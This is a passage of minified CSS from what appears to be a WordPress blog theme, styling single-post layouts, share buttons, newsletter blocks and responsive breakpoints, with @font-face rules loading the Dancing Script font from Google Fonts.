0/.07);margin-top:15px;padding-top:10px}.single-post .site-main .article-meta .share-title{display:block;text-transform:uppercase;font-weight:800;font-size:.7778em;letter-spacing:1px;margin-bottom:10px}.single-post .site-main .article-meta .favourite{display:flex;flex:1;flex-direction:column-reverse}.single-post .site-main .article-meta .favourite a{width:60px;text-align:center;height:60px;line-height:64px;background:#fff;box-shadow:0 0 15px rgba(var(--primary-color-rgb),.4);border-radius:100%;margin:5px auto 0;font-size:1em;color:#da222e}.single-post .site-main .article-meta .favourite a:hover{background:#da222e;color:#fff}.single-post .site-main .article-meta .favourite .fav-count{display:inline-block;font-size:.6666em;font-weight:700;letter-spacing:1px}.single-post .site-main .article-meta .social-list{margin:0;padding:0;list-style:none}.single-post .site-main .article-meta .social-list li{display:block;margin-top:10px}.single-post .site-main .article-meta .social-list li a{display:inline-block;width:60px;height:60px;line-height:60px;background:#f7f7f7;border-radius:100%;color:#999}.single-post .site-main article .entry-content,.single-post .site-main article .entry-content p:first-child{margin-top:0}.single-post .site-main .entry-content{width:100%}.single-post .site-main .entry-footer{margin-top:10px}.single-post .site-main .entry-footer .cat-tags{font-size:.6666em;color:#333;letter-spacing:1px}.single-post .site-main .entry-footer .cat-tags a{color:#333;font-weight:600;background:rgb(0 0 0/.05);padding:6px 15px;margin-right:2px;margin-bottom:5px;text-decoration:none}.single-post .site-main .entry-footer .cat-tags a:hover{background:var(--primary-color);color:#fff}.single-style-four .content-area,.single-style-four .widget-area{margin-top:30px}.single-style-four .site-main .entry-header{margin-bottom:35px}.single-style-four .site-main .entry-header .entry-meta>span.category a::after{background:0 0;width:auto;height:auto;content:",";margin-left:2px;margin-right:5px}.single-style-four .site-main .entry-header .entry-title{margin-top:20px;margin-bottom:0;font-size:3.11em;font-family:var(--secondary-font);font-weight:700;line-height:1.25;color:#121212}.single-style-four .site-main article .post-thumbnail{margin-bottom:60px;width:100%}.comments-area ol li>div{margin-top:0;border-top:none}@media screen and (max-width:1366px){.container{max-width:1170px}.rightsidebar .widget-area{width:300px}.rightsidebar .content-area{width:calc(100% - 301px)}}@media screen and (max-width:1199px){.container{max-width:1000px}.single-post .site-main .article-meta+.entry-content{padding-left:30px}.single-post .site-main .article-meta~.entry-footer{padding-left:96px}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:18px;padding-right:18px}}@media screen and (max-width:1024px){.container{max-width:768px;padding-left:15px;padding-right:15px}.back-to-top{width:40px;height:40px;line-height:55px}.rightsidebar .content-area{float:none;width:100%;padding-right:0}.rightsidebar .widget-area{float:none;width:100%}.last-widget-sticky.rightsidebar .site-content>.container,.main-navigation ul li,.toggle-btn{display:block}.toggle-btn{width:25px;height:25px;padding:0;background:0 0;position:relative}.toggle-btn:active,.toggle-btn:focus,.toggle-btn:hover{background:0 0}.toggle-btn .toggle-bar{background:rgb(0 0 0/.5);width:100%;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.toggle-btn .toggle-bar:first-child{top:-12px}.toggle-btn .toggle-bar:last-child{bottom:-12px}.toggle-btn:hover .toggle-bar{background:rgb(0 0 0/.8)}.main-navigation{padding:10px 0}.main-navigation .toggle-btn{display:inline-block;vertical-align:middle}.main-navigation .nav-menu{text-align:left;position:fixed;top:0;left:0;width:320px;height:100%;background:#fff;box-shadow:5px 0 10px rgb(0 0 0/.1);z-index:99999;padding-left:20px;padding-right:20px;padding-top:70px;overflow:hidden auto;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.main-navigation ul li a{padding:15px 0;border-bottom:1px solid rgb(0 0 0/.1);display:block}.sticky-header .site-branding{padding-right:20px}.sticky-header .main-navigation{flex:initial}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:22px;padding-right:22px}.site-footer .grid.column-3 .col{width:48%}.site-footer .grid.column-3 .col:nth-child(2n){margin-right:0}}@media screen and (max-width:767px){.container{max-width:420px}h1{font-size:2em}h2{font-size:1.67em}h3{font-size:1.3333em}h4{font-size:1.1112em}h5{font-size:1em}blockquote{font-size:1.11em}article .entry-footer>span::after,article .entry-meta>span::after{width:15px;margin-left:5px;margin-right:7px}.post-navigation .nav-next,.post-navigation .nav-previous{float:none;width:100%}.post-navigation .nav-previous+.nav-next{margin-top:20px}.comments-area,.comments-area .comment-list+.comment-respond,.post-navigation{margin-top:40px;padding-top:40px}.comments-area .comment-body{padding-left:50px}.comment-body img.avatar{width:40px;height:40px}.comment-respond .comment-form p.comment-form-author,.comment-respond .comment-form p.comment-form-email,.comment-respond .comment-form p.comment-form-url{width:100%;margin-right:0}.header-search-wrap{width:250px}.newsletter-block .blossomthemes-email-newsletter-wrapper form{flex-direction:column}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{flex:auto;width:100%}.newsletter-block .blossomthemes-email-newsletter-wrapper form input[type=submit]{flex:auto;align-items:center;justify-content:center}.footer-t{padding-top:60px;padding-bottom:10px}.site-footer .grid:not(.column-1){flex-direction:column}.site-footer .grid:not(.column-1) .col{margin-right:0}.site-footer .grid.column-3 .col{width:100%}.author-section,.footer-b .container{flex-direction:column;text-align:center}.footer-b .copyright{justify-content:center}.footer-b .footer-social{margin-top:15px}.author-section .author-img{margin:0 auto 20px}.additional-post{margin-top:40px;padding-top:20px}.additional-post article .entry-header{flex-direction:column;padding-right:20px}.additional-post article .entry-meta{width:100%}.additional-post article .entry-title{font-size:.8888em}.additional-post article .entry-meta+.entry-title,.author-section .author-content-wrap{padding-left:0;width:100%}.single .newsletter-block{margin-top:40px}.newsletter-block .blossomthemes-email-newsletter-wrapper{padding-top:40px;padding-bottom:40px}.single-post .site-main article .content-wrap{flex-direction:column;flex:auto}.single-post .site-main .article-meta{width:100%;margin-bottom:30px}.single-post .site-main .sticky-meta .article-meta{position:static;left:unset;width:100%}.single-post .site-main .article-meta .share-title{width:100%}.single-post .site-main .article-meta .favourite{flex-direction:row;align-items:center}.single-post .site-main .article-meta .favourite a{width:40px;height:40px;line-height:45px;margin-right:5px}.single-post .site-main .article-meta .favourite .fav-count{font-size:.8888em;margin-top:5px;margin-right:5px}.single-post .site-main .article-meta .social-share{display:flex;flex:1;flex-wrap:wrap;justify-content:center;align-items:center}.single-post .site-main .article-meta .social-list li{display:inline-block;margin-left:5px}.single-post .site-main .article-meta .social-list li a{width:40px;height:40px;line-height:40px;font-size:.7778em}.single-post .site-main .article-meta+.entry-content{width:100%;padding-left:0}.single-post .site-main .article-meta~.entry-footer{padding-left:0}.single .content-area .author-section{margin-top:40px;padding-top:40px}.single-style-four .site-main .entry-header .entry-title{font-size:2em}}.site-footer .widget ul li a:hover{color:#fff}@media only screen and (min-width:1200px){.single-post .site-main .article-meta~.entry-footer{flex:unset;padding-left:118px}}.vilva-pro-has-blocks .site-main .entry-content p img{float:unset;margin-right:1em;margin-bottom:1em}@font-face{font-display:swap;font-family:"Dancing Script";font-style:normal;font-weight:400;src:local("Dancing Script Regular"),local("DancingScript-Regular"),url(https://fonts.gstatic.com/s/dancingscript/v9/If2RXTr6YS-zF4S-kcSWSVi_szLviuEViw.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Dancing Script";font-style:normal;font-weight:400;src:local("Dancing Script Regular"),local("DancingScript-Regular"),url(https://fonts.gstatic.com/s/dancingscript/v9/If2RXTr6YS-zF4S-kcSWSVi_szLuiuEViw.woff2)format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Dancing Script";font-style:normal;font-weight:400;src:local("Dancing Script Regular"),local("DancingScript-Regular"),url(https://fonts.gstatic.com/s/dancingscript/v9/If2RXTr6YS-zF4S-kcSWSVi_szLgiuE.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}